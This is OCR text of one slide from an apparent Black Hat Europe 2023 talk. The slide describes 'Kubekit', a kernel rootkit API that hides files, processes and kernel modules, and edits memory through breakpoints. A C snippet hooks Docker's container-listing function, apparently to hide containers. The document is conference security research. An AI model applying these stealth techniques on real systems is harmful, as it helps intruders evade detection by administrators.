 black hat®
EUROPE 2023
Cleanly remov
Information Classification: General
black hat
black hat®
EUROPE 2023
The Kubekit API
● BIG Shoutout to Hrvoje
● Set breakpoints in arbitrary files across namespaces to edit memory.
○ Even has symbol resolution if you don’t know your offsets!
● Hide many fun things unless an environmental variable is set
○ Files
○ Kernel modules - including kubekit
○ Processes
● Cleanly remove any of these features
func_off = kubekit_find_offset(
"/usr/bin/dockerd",
"github.com/docker/docker/daemon.includeContainerInList",
false
);
if (func_off > 0) {
ret = kubekit_add_bp(
"/usr/bin/dockerd",
func_off,
FUNC_START,
docker_include_handler,
KKFL_PROC
);
if (ret == 0) {
kubekit_log("Added the breakpoint\n");
}
}
formation Classification: General
#BHEU @BlackHatEvents
DECEMBER 4-7, 2023
EXCEL LONDON / UK